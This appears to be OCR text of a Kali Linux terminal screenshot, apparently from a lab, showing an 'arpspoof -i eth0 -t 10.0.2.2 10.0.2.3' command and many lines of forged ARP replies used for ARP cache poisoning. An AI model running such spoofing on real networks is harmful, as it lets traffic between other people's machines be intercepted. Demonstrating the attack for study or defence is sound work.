 qterminal
2
10:09 AM
root@kali: ~
File Actions Edit View Help
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44
:55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
0:11:22:33:44:55 52:54:0:12:35:3 0806 42: arp reply 10.0.2.2 is-at 0:11:22:33:44:
55
(root💀kali)-[~]
# arpspoof -i eth0 -t 10.0.2.2 10.0.2.3
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
0:11:22:33:44:55 52:54:0:12:35:2 0806 42: arp reply 10.0.2.3 is-at 0:11
55
KALI